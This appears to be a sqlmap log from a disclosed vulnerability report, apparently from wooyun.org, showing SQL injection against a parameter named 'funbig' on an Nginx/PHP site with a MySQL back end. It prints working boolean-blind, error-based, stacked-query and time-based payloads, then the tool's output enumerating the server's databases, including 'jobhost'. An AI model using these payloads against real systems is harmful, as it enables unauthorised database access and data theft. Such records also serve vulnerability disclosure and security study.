 Parameter: funbig
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: funbig=2174) AND 1687=1687 AND (7297=7297
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: funbig=2174) AND (SELECT 4546 FROM(SELECT COUNT(*),CONCAT(0x3a78616
13a,(SELECT (CASE WHEN (4546=4546) THEN 1 ELSE 0 END)),0x3a6861773a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (7841=7841
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: funbig=2174); SELECT SLEEP(5);--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: funbig=2174) AND SLEEP(5) AND (3890=3890
---
[15:15:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:15:11] [INFO] fetching database names
[15:15:11] [WARNING] reflective value(s) found and filtering out
[15:15:11] [INFO] the SQL query used returns 2 entries
[15:15:12] [INFO] retrieved: information_schema
[15:15:12] [INFO] retrieved: jobhost
available databases [2]:
[*] information_schema
[*] jobhost
www.wooyun.org